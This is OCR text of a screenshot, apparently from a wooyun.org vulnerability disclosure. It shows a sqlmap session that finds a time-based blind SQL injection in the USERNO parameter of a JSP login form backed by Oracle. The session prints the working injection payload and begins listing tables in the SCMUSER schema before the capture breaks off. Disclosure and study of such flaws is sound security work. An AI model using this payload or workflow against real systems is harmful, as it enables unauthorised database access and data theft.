 选定 管理员: C:\Windows\system32\cmd.exe
lank fields detected): USERNO=&PWD=&imageField.x=1&imageField.y=1
do you want to fill blank fields with random values? [Y/n] Y
[11:34:52] [INFO] resuming back-end DBMS 'oracle'
[11:34:52] [INFO] using 'F:\TOOLS\intrude\SqlInject\sqlmapproject-sqlmap-48bd2e7
\output\results-11112013_1134am.csv' as the CSV results file in multiple targets
 mode
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: USERNO
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: USERNO=HIXv' AND 8781=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(83)||C
HR(105)||CHR(67),5) AND 'BBbJ'='BBbJ&PWD=&imageField.x=1&imageField.y=1
---
do you want to exploit this SQL injection? [Y/n] Y
[11:34:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:34:53] [INFO] fetching tables for database: 'SCMUSER'
[11:34:53] [INFO] fetching number of tables for database 'SCMUSER'
[11:34:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
www.wooyun.org